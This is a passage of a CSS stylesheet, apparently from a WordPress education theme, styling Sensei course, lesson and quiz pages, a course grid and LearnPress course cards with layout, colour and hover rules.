.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img {
  transform: scale(1.1, 1.1);
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .progress,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .progress,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .progress,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .progress,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .progress,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .progress,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .progress,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .progress,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .progress,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .progress,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .progress,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .progress {
  padding: 5px 10px;
}
.single-course .i-am-single-course-header-row .course-video-container,
.single-lesson .i-am-single-course-header-row .course-video-container,
.single-quiz .i-am-single-course-header-row .course-video-container,
.single-course .i-am-single-lesson-header-row .course-video-container,
.single-lesson .i-am-single-lesson-header-row .course-video-container,
.single-quiz .i-am-single-lesson-header-row .course-video-container,
.single-course .i-am-single-course-header-row .lesson-video-container,
.single-lesson .i-am-single-course-header-row .lesson-video-container,
.single-quiz .i-am-single-course-header-row .lesson-video-container,
.single-course .i-am-single-lesson-header-row .lesson-video-container,
.single-lesson .i-am-single-lesson-header-row .lesson-video-container,
.single-quiz .i-am-single-lesson-header-row .lesson-video-container {
  margin: 75px 0px 100px;
}
.single-course .i-am-single-course-header-row .course-video-container .course-video-wrapper,
.single-lesson .i-am-single-course-header-row .course-video-container .course-video-wrapper,
.single-quiz .i-am-single-course-header-row .course-video-container .course-video-wrapper,
.single-course .i-am-single-lesson-header-row .course-video-container .course-video-wrapper,
.single-lesson .i-am-single-lesson-header-row .course-video-container .course-video-wrapper,
.single-quiz .i-am-single-lesson-header-row .course-video-container .course-video-wrapper,
.single-course .i-am-single-course-header-row .lesson-video-container .course-video-wrapper,
.single-lesson .i-am-single-course-header-row .lesson-video-container .course-video-wrapper,
.single-quiz .i-am-single-course-header-row .lesson-video-container .course-video-wrapper,
.single-course .i-am-single-lesson-header-row .lesson-video-container .course-video-wrapper,
.single-lesson .i-am-single-lesson-header-row .lesson-video-container .course-video-wrapper,
.single-quiz .i-am-single-lesson-header-row .lesson-video-container .course-video-wrapper,
.single-course .i-am-single-course-header-row .course-video-container .lesson-video-wrapper,
.single-lesson .i-am-single-course-header-row .course-video-container .lesson-video-wrapper,
.single-quiz .i-am-single-course-header-row .course-video-container .lesson-video-wrapper,
.single-course .i-am-single-lesson-header-row .course-video-container .lesson-video-wrapper,
.single-lesson .i-am-single-lesson-header-row .course-video-container .lesson-video-wrapper,
.single-quiz .i-am-single-lesson-header-row .course-video-container .lesson-video-wrapper,
.single-course .i-am-single-course-header-row .lesson-video-container .lesson-video-wrapper,
.single-lesson .i-am-single-course-header-row .lesson-video-container .lesson-video-wrapper,
.single-quiz .i-am-single-course-header-row .lesson-video-container .lesson-video-wrapper,
.single-course .i-am-single-lesson-header-row .lesson-video-container .lesson-video-wrapper,
.single-lesson .i-am-single-lesson-header-row .lesson-video-container .lesson-video-wrapper,
.single-quiz .i-am-single-lesson-header-row .lesson-video-container .lesson-video-wrapper {
  width: 80%;
  margin: 0 auto;
}
.single-course .i-am-single-course-header-row.featured .course-title,
.single-lesson .i-am-single-course-header-row.featured .course-title,
.single-quiz .i-am-single-course-header-row.featured .course-title {
  padding-left: 45px;
}
.single-course .i-am-single-course-header-row.featured .course-title:before,
.single-lesson .i-am-single-course-header-row.featured .course-title:before,
.single-quiz .i-am-single-course-header-row.featured .course-title:before {
  left: 0px;
}
.single-course .lesson-video-container,
.single-lesson .lesson-video-container,
.single-quiz .lesson-video-container {
  margin: 75px 0px 100px;
}
.single-course .lesson-video-container .course-video-wrapper,
.single-lesson .lesson-video-container .course-video-wrapper,
.single-quiz .lesson-video-container .course-video-wrapper,
.single-course .lesson-video-container .lesson-video-wrapper,
.single-lesson .lesson-video-container .lesson-video-wrapper,
.single-quiz .lesson-video-container .lesson-video-wrapper {
  width: 80%;
  margin: 0 auto;
}
.single-course .i-am-course-content-wrapper,
.single-lesson .i-am-course-content-wrapper,
.single-quiz .i-am-course-content-wrapper,
.single-course .i-am-course-lesson-wrapper,
.single-lesson .i-am-course-lesson-wrapper,
.single-quiz .i-am-course-lesson-wrapper,
.single-course .i-am-lesson-content-wrapper,
.single-lesson .i-am-lesson-content-wrapper,
.single-quiz .i-am-lesson-content-wrapper,
.single-course .i-am-lesson-meta-data,
.single-lesson .i-am-lesson-meta-data,
.single-quiz .i-am-lesson-meta-data {
  box-shadow: 0px 7px 20px rgba(232, 233, 235, 0.8);
  padding: 50px 50px 60px 30px;
  margin-bottom: 35px;
  margin-top: -8px;
}
.single-course .i-am-course-lesson-wrapper {
  margin-bottom: -17px;
}
@media (max-width: 768px) {
  .single-course .i-am-course-content-wrapper,
  .single-lesson .i-am-course-content-wrapper,
  .single-quiz .i-am-course-content-wrapper,
  .single-course .i-am-course-lesson-wrapper,
  .single-lesson .i-am-course-lesson-wrapper,
  .single-quiz .i-am-course-lesson-wrapper,
  .single-course .i-am-lesson-content-wrapper,
  .single-lesson .i-am-lesson-content-wrapper,
  .single-quiz .i-am-lesson-content-wrapper,
  .single-course .i-am-lesson-meta-data,
  .single-lesson .i-am-lesson-meta-data,
  .single-quiz .i-am-lesson-meta-data {
    padding: 20px;
  }
}
.single-course .i-am-course-content-wrapper > header h2,
.single-lesson .i-am-course-content-wrapper > header h2,
.single-quiz .i-am-course-content-wrapper > header h2,
.single-course .i-am-course-lesson-wrapper > header h2,
.single-lesson .i-am-course-lesson-wrapper > header h2,
.single-quiz .i-am-course-lesson-wrapper > header h2,
.single-course .i-am-lesson-content-wrapper > header h2,
.single-lesson .i-am-lesson-content-wrapper > header h2,
.single-quiz .i-am-lesson-content-wrapper > header h2,
.single-course .i-am-lesson-meta-data > header h2,
.single-lesson .i-am-lesson-meta-data > header h2,
.single-quiz .i-am-lesson-meta-data > header h2 {
  margin-bottom: 50px;
}
.single-course .i-am-course-content-wrapper .type-lesson,
.single-lesson .i-am-course-content-wrapper .type-lesson,
.single-quiz .i-am-course-content-wrapper .type-lesson,
.single-course .i-am-course-lesson-wrapper .type-lesson,
.single-lesson .i-am-course-lesson-wrapper .type-lesson,
.single-quiz .i-am-course-lesson-wrapper .type-lesson,
.single-course .i-am-lesson-content-wrapper .type-lesson,
.single-lesson .i-am-lesson-content-wrapper .type-lesson,
.single-quiz .i-am-lesson-content-wrapper .type-lesson,
.single-course .i-am-lesson-meta-data .type-lesson,
.single-lesson .i-am-lesson-meta-data .type-lesson,
.single-quiz .i-am-lesson-meta-data .type-lesson {
  border-left: solid 1px #e8e9eb;
  padding: 1px 35px 10px;
  position: relative;
  margin-bottom: 0px;
}
@media (min-width: 991px) {
  .single-course .i-am-course-content-wrapper .type-lesson,
  .single-lesson .i-am-course-content-wrapper .type-lesson,
  .single-quiz .i-am-course-content-wrapper .type-lesson,
  .single-course .i-am-course-lesson-wrapper .type-lesson,
  .single-lesson .i-am-course-lesson-wrapper .type-lesson,
  .single-quiz .i-am-course-lesson-wrapper .type-lesson,
  .single-course .i-am-lesson-content-wrapper .type-lesson,
  .single-lesson .i-am-lesson-content-wrapper .type-lesson,
  .single-quiz .i-am-lesson-content-wrapper .type-lesson,
  .single-course .i-am-lesson-meta-data .type-lesson,
  .single-lesson .i-am-lesson-meta-data .type-lesson,
  .single-quiz .i-am-lesson-meta-data .type-lesson {
    min-height: 185px;
  }
}
.single-course .i-am-course-content-wrapper .type-lesson:before,
.single-lesson .i-am-course-content-wrapper .type-lesson:before,
.single-quiz .i-am-course-content-wrapper .type-lesson:before,
.single-course .i-am-course-lesson-wrapper .type-lesson:before,
.single-lesson .i-am-course-lesson-wrapper .type-lesson:before,
.single-quiz .i-am-course-lesson-wrapper .type-lesson:before,
.single-course .i-am-lesson-content-wrapper .type-lesson:before,
.single-lesson .i-am-lesson-content-wrapper .type-lesson:before,
.single-quiz .i-am-lesson-content-wrapper .type-lesson:before,
.single-course .i-am-lesson-meta-data .type-lesson:before,
.single-lesson .i-am-lesson-meta-data .type-lesson:before,
.single-quiz .i-am-lesson-meta-data .type-lesson:before {
  content: '';
  width: 14px;
  height: 14px;
  border-radius: 50%;
  border: solid 3px #242c5e;
  position: absolute;
  left: -8px;
  top: -5px;
  background: white;
  transition: all 0.5s ease;
  box-shadow: 0px 0px 20px 5px white;
}
.single-course .i-am-course-content-wrapper .type-lesson header h2,
.single-lesson .i-am-course-content-wrapper .type-lesson header h2,
.single-quiz .i-am-course-content-wrapper .type-lesson header h2,
.single-course .i-am-course-lesson-wrapper .type-lesson header h2,
.single-lesson .i-am-course-lesson-wrapper .type-lesson header h2,
.single-quiz .i-am-course-lesson-wrapper .type-lesson header h2,
.single-course .i-am-lesson-content-wrapper .type-lesson header h2,
.single-lesson .i-am-lesson-content-wrapper .type-lesson header h2,
.single-quiz .i-am-lesson-content-wrapper .type-lesson header h2,
.single-course .i-am-lesson-meta-data .type-lesson header h2,
.single-lesson .i-am-lesson-meta-data .type-lesson header h2,
.single-quiz .i-am-lesson-meta-data .type-lesson header h2 {
  font-weight: bold;
  line-height: 24px;
  font-size: 18px;
  margin-top: -10px;
}
.single-course .i-am-course-content-wrapper .type-lesson header h2 a,
.single-lesson .i-am-course-content-wrapper .type-lesson header h2 a,
.single-quiz .i-am-course-content-wrapper .type-lesson header h2 a,
.single-course .i-am-course-lesson-wrapper .type-lesson header h2 a,
.single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a,
.single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a,
.single-course .i-am-lesson-content-wrapper .type-lesson header h2 a,
.single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a,
.single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a,
.single-course .i-am-lesson-meta-data .type-lesson header h2 a,
.single-lesson .i-am-lesson-meta-data .type-lesson header h2 a,
.single-quiz .i-am-lesson-meta-data .type-lesson header h2 a {
  display: inline-block;
  position: relative;
}
.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after,
.single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after,
.single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after,
.single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after,
.single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after,
.single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after,
.single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after,
.single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after,
.single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after,
.single-course .i-am-lesson-meta-data .type-lesson header h2 a:after,
.single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after,
.single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after {
  content: '';
  display: inline-block;
  height: 2px;
  width: 0%;
  background: #ecb101;
  position: absolute;
  transition: all 0.5s ease;
}
.single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after {
  left: 0;
  top: 20px;
}
.single-course .i-am-course-content-wrapper .type-lesson .lesson-meta,
.single-lesson .i-am-course-content-wrapper .type-lesson .lesson-meta,
.single-quiz .i-am-course-content-wrapper .type-lesson .lesson-meta,
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta,
.single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-meta,
.single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-meta,
.single-course .i-am-lesson-content-wrapper .type-lesson .lesson-meta,
.single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-meta,
.single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-meta,
.single-course .i-am-lesson-meta-data .type-lesson .lesson-meta,
.single-lesson .i-am-lesson-meta-data .type-lesson .lesson-meta,
.single-quiz .i-am-lesson-meta-data .type-lesson .lesson-meta {
  font-size: 16px;
}
.single-course .i-am-course-content-wrapper .type-lesson .lesson-meta span,
.single-lesson .i-am-course-content-wrapper .type-lesson .lesson-meta span,
.single-quiz .i-am-course-content-wrapper .type-lesson .lesson-meta span,
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta span,
.single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-meta span,
.single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-meta span,
.single-course .i-am-lesson-content-wrapper .type-lesson .lesson-meta span,
.single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-meta span,
.single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-meta span,
.single-course .i-am-lesson-meta-data .type-lesson .lesson-meta span,
.single-lesson .i-am-lesson-meta-data .type-lesson .lesson-meta span,
.single-quiz .i-am-lesson-meta-data .type-lesson .lesson-meta span {
  margin-right: 7px;
}
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta span {
  padding-left: 0 !important;
}
.single-course .i-am-course-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-lesson .i-am-course-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-quiz .i-am-course-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta .lesson-length,
.single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-meta .lesson-length,
.single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-meta .lesson-length,
.single-course .i-am-lesson-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-course .i-am-lesson-meta-data .type-lesson .lesson-meta .lesson-length,
.single-lesson .i-am-lesson-meta-data .type-lesson .lesson-meta .lesson-length,
.single-quiz .i-am-lesson-meta-data .type-lesson .lesson-meta .lesson-length {
  display: block;
}
.single-course .i-am-course-content-wrapper .type-lesson .lesson-meta a,
.single-lesson .i-am-course-content-wrapper .type-lesson .lesson-meta a,
.single-quiz .i-am-course-content-wrapper .type-lesson .lesson-meta a,
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta a,
.single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-meta a,
.single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-meta a,
.single-course .i-am-lesson-content-wrapper .type-lesson .lesson-meta a,
.single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-meta a,
.single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-meta a,
.single-course .i-am-lesson-meta-data .type-lesson .lesson-meta a,
.single-lesson .i-am-lesson-meta-data .type-lesson .lesson-meta a,
.single-quiz .i-am-lesson-meta-data .type-lesson .lesson-meta a {
  border-bottom: dotted 1px #e8e9eb;
  padding-bottom: 3px;
  text-transform: capitalize;
}
.single-course .i-am-course-content-wrapper .type-lesson:hover:before,
.single-lesson .i-am-course-content-wrapper .type-lesson:hover:before,
.single-quiz .i-am-course-content-wrapper .type-lesson:hover:before,
.single-course .i-am-course-lesson-wrapper .type-lesson:hover:before,
.single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before,
.single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before,
.single-course .i-am-lesson-content-wrapper .type-lesson:hover:before,
.single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before,
.single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before,
.single-course .i-am-lesson-meta-data .type-lesson:hover:before,
.single-lesson .i-am-lesson-meta-data .type-lesson:hover:before,
.single-quiz .i-am-lesson-meta-data .type-lesson:hover:before {
  border: solid 7px #242c5e;
}
.single-course .i-am-course-content-wrapper .type-lesson:hover h2 a,
.single-lesson .i-am-course-content-wrapper .type-lesson:hover h2 a,
.single-quiz .i-am-course-content-wrapper .type-lesson:hover h2 a,
.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a,
.single-lesson .i-am-course-lesson-wrapper .type-lesson:hover h2 a,
.single-quiz .i-am-course-lesson-wrapper .type-lesson:hover h2 a,
.single-course .i-am-lesson-content-wrapper .type-lesson:hover h2 a,
.single-lesson .i-am-lesson-content-wrapper .type-lesson:hover h2 a,
.single-quiz .i-am-lesson-content-wrapper .type-lesson:hover h2 a,
.single-course .i-am-lesson-meta-data .type-lesson:hover h2 a,
.single-lesson .i-am-lesson-meta-data .type-lesson:hover h2 a,
.single-quiz .i-am-lesson-meta-data .type-lesson:hover h2 a {
  color: #ecb101;
}
.single-course .i-am-course-content-wrapper .type-lesson:hover h2 a:after,
.single-lesson .i-am-course-content-wrapper .type-lesson:hover h2 a:after,
.single-quiz .i-am-course-content-wrapper .type-lesson:hover h2 a:after,
.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a:after,
.single-lesson .i-am-course-lesson-wrapper .type-lesson:hover h2 a:after,
.single-quiz .i-am-course-lesson-wrapper .type-lesson:hover h2 a:after,
.single-course .i-am-lesson-content-wrapper .type-lesson:hover h2 a:after,
.single-lesson .i-am-lesson-content-wrapper .type-lesson:hover h2 a:after,
.single-quiz .i-am-lesson-content-wrapper .type-lesson:hover h2 a:after,
.single-course .i-am-lesson-meta-data .type-lesson:hover h2 a:after,
.single-lesson .i-am-lesson-meta-data .type-lesson:hover h2 a:after,
.single-quiz .i-am-lesson-meta-data .type-lesson:hover h2 a:after {
  width: 100%;
}
.single-course .i-am-course-content-wrapper > footer > p,
.single-lesson .i-am-course-content-wrapper > footer > p,
.single-quiz .i-am-course-content-wrapper > footer > p,
.single-course .i-am-course-lesson-wrapper > footer > p,
.single-lesson .i-am-course-lesson-wrapper > footer > p,
.single-quiz .i-am-course-lesson-wrapper > footer > p,
.single-course .i-am-lesson-content-wrapper > footer > p,
.single-lesson .i-am-lesson-content-wrapper > footer > p,
.single-quiz .i-am-lesson-content-wrapper > footer > p,
.single-course .i-am-lesson-meta-data > footer > p,
.single-lesson .i-am-lesson-meta-data > footer > p,
.single-quiz .i-am-lesson-meta-data > footer > p {
  display: inline-block;
  margin-right: 10px;
}
.single-course .i-am-course-content-wrapper p img,
.single-lesson .i-am-course-content-wrapper p img,
.single-quiz .i-am-course-content-wrapper p img,
.single-course .i-am-course-lesson-wrapper p img,
.single-lesson .i-am-course-lesson-wrapper p img,
.single-quiz .i-am-course-lesson-wrapper p img,
.single-course .i-am-lesson-content-wrapper p img,
.single-lesson .i-am-lesson-content-wrapper p img,
.single-quiz .i-am-lesson-content-wrapper p img,
.single-course .i-am-lesson-meta-data p img,
.single-lesson .i-am-lesson-meta-data p img,
.single-quiz .i-am-lesson-meta-data p img {
  max-height: 450px;
  object-fit: cover;
}
.single-course .i-am-course-content-wrapper ul li,
.single-lesson .i-am-course-content-wrapper ul li,
.single-quiz .i-am-course-content-wrapper ul li,
.single-course .i-am-course-lesson-wrapper ul li,
.single-lesson .i-am-course-lesson-wrapper ul li,
.single-quiz .i-am-course-lesson-wrapper ul li,
.single-course .i-am-lesson-content-wrapper ul li,
.single-lesson .i-am-lesson-content-wrapper ul li,
.single-quiz .i-am-lesson-content-wrapper ul li,
.single-course .i-am-lesson-meta-data ul li,
.single-lesson .i-am-lesson-meta-data ul li,
.single-quiz .i-am-lesson-meta-data ul li {
  list-style-type: initial;
  margin-left: 18px;
}
.single-course .i-am-course-content-wrapper h3,
.single-lesson .i-am-course-content-wrapper h3,
.single-quiz .i-am-course-content-wrapper h3,
.single-course .i-am-course-lesson-wrapper h3,
.single-lesson .i-am-course-lesson-wrapper h3,
.single-quiz .i-am-course-lesson-wrapper h3,
.single-course .i-am-lesson-content-wrapper h3,
.single-lesson .i-am-lesson-content-wrapper h3,
.single-quiz .i-am-lesson-content-wrapper h3,
.single-course .i-am-lesson-meta-data h3,
.single-lesson .i-am-lesson-meta-data h3,
.single-quiz .i-am-lesson-meta-data h3 {
  font-size: 18px;
}
.single-course .i-am-course-content-wrapper h2,
.single-lesson .i-am-course-content-wrapper h2,
.single-quiz .i-am-course-content-wrapper h2,
.single-course .i-am-course-lesson-wrapper h2,
.single-lesson .i-am-course-lesson-wrapper h2,
.single-quiz .i-am-course-lesson-wrapper h2,
.single-course .i-am-lesson-content-wrapper h2,
.single-lesson .i-am-lesson-content-wrapper h2,
.single-quiz .i-am-lesson-content-wrapper h2,
.single-course .i-am-lesson-meta-data h2,
.single-lesson .i-am-lesson-meta-data h2,
.single-quiz .i-am-lesson-meta-data h2 {
  font-size: 24px;
}
.single-course #sensei-quiz-list,
.single-lesson #sensei-quiz-list,
.single-quiz #sensei-quiz-list {
  padding: 0;
}
.single-course #sensei-quiz-list > li,
.single-lesson #sensei-quiz-list > li,
.single-quiz #sensei-quiz-list > li {
  box-shadow: 1px 1px 20px rgba(232, 233, 235, 0.9);
  padding: 35px;
}
.single-course #sensei-quiz-list > li input,
.single-lesson #sensei-quiz-list > li input,
.single-quiz #sensei-quiz-list > li input {
  margin: 10px 0px;
}
.single-course #sensei-quiz-list > li .answers li,
.single-lesson #sensei-quiz-list > li .answers li,
.single-quiz #sensei-quiz-list > li .answers li {
  display: flex;
  align-items: center;
}
.single-course #sensei-quiz-list > li .answers li label,
.single-lesson #sensei-quiz-list > li .answers li label,
.single-quiz #sensei-quiz-list > li .answers li label {
  margin-left: 10px;
}
/*
Grid style
===========
*/
.sensei-main-content .course-container .grid-enable {
  width: 31%;
  clear: none;
  display: inline-block !important;
  padding: 25px !important;
  margin-right: 30px;
}
@media (max-width: 992px) {
  .sensei-main-content .course-container .grid-enable {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable {
    margin-right: 0px;
    padding: 0px !important;
  }
}
.sensei-main-content .course-container .grid-enable .thumbnail {
  margin-right: 30px;
  border: none;
  padding-bottom: 0px;
  margin-bottom: 0px;
  position: relative;
}
@media (max-width: 992px) {
  .sensei-main-content .course-container .grid-enable .thumbnail {
    margin-right: 0px !important;
  }
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable .thumbnail {
    padding: 0px !important;
    margin-bottom: 0px !important;
  }
}
.sensei-main-content .course-container .grid-enable .thumbnail .thumb-wrapper {
  display: inline-block;
  overflow: hidden;
  box-shadow: 1px 1px 10px #e8e9eb;
  margin-bottom: 13px;
}
@media (max-width: 992px) {
  .sensei-main-content .course-container .grid-enable .thumbnail .thumb-wrapper {
    width: 100%;
  }
}
.sensei-main-content .course-container .grid-enable .thumbnail .thumb-wrapper img {
  border: none;
  transition: all 0.5s ease;
  display: inline-block;
  min-height: auto !important;
  object-fit: cover;
}
@media (max-width: 992px) {
  .sensei-main-content .course-container .grid-enable .thumbnail .thumb-wrapper img {
    width: 100%;
  }
}
.sensei-main-content .course-container .grid-enable .thumbnail .free-tag {
  position: absolute;
  right: 18px;
  bottom: 31px;
  padding: 5px 20px;
  background: #ecb101;
  color: white;
  font-weight: bold;
  font-size: 14px;
  border-radius: 50px;
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable .thumbnail .free-tag {
    margin: 0px !important;
    margin-bottom: 10px !important;
  }
}
.sensei-main-content .course-container .grid-enable .free-tag {
  display: inline-block;
  padding: 1px 20px;
  background: #ecb101;
  color: white;
  font-weight: bold;
  font-size: 14px;
  border-radius: 50px;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable .free-tag {
    margin: 20px 20px 0px !important;
  }
}
.sensei-main-content .course-container .grid-enable .grid-course-content {
  position: relative;
  padding: 0;
  display: inline-block;
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable .grid-course-content {
    padding: 0px 20px 25px;
  }
}
.sensei-main-content .course-container .grid-enable .grid-course-content h3 {
  margin: 10px 0px;
  padding-right: 0px;
  font-size: 18px;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .entry {
  position: relative;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta {
  font-size: 14px;
  color: rgba(119, 119, 119, 0.8);
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta a {
  color: rgba(119, 119, 119, 0.8);
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta .course-lesson-count {
  padding: 0;
  font-weight: bold;
  border-bottom: dashed 1px #e8e9eb;
  padding-bottom: 3px;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta .course-price {
  position: absolute;
  right: 0;
  top: -84px;
  font-weight: bold;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta .course-price .woocommerce-Price-amount {
  padding: 1px 15px;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a {
  font-weight: bold;
  color: #ecb101;
}
@media (min-width: 992px) {
  .sensei-main-content .course-container .grid-enable:nth-child(4n-1) {
    margin-right: 0;
  }
}
.sensei-main-content .course-container .featured.grid-enable h3.course-title {
  display: flex;
  align-items: center;
}
/*--------------------------------------------------------------
# LearnPress Course Element css
--------------------------------------------------------------*/
.edumodo-lp-course-1 span.post-view i {
  padding-right: 4px;
}
.edumodo-lp-course-1 .lp-course-1 {
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2);
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .lp-course-1:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail {
  position: relative;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail .lp-img {
  overflow: hidden;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail .lp-img img {
  transition: 0.5s ease-in-out;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail .author-wrapper {
  position: absolute;
  right: 18px;
  bottom: -25px;
  z-index: 1;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail .author-wrapper img {
  border-radius: 50px;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail:hover .lp-img a img {
  transform: scale(1.2);
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body {
  padding: 20px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .course-entry-title {
  font-size: 16px;
  line-height: 25px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .entry-content {
  font-size: 14px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body {
  font-size: 13px;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body .lp-enroll i {
  color: #808080;
  font-size: 12px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body .lp-enroll span {
  color: #808080;
  margin-right: 5px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a {
  color: #ecb101;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover {
  color: #242c5e;
}
.learnp-ralated-course {
  background: #f9f9f9;
  clear: both;
  padding: 25px 25px 30px 25px;
}
.learnp-ralated-course .title {
  border-bottom: 1px solid #e8e9eb;
  padding-bottom: 20px;
  text-align: center;
  font-size: 22px;
  margin-bottom: 25px;
  position: relative;
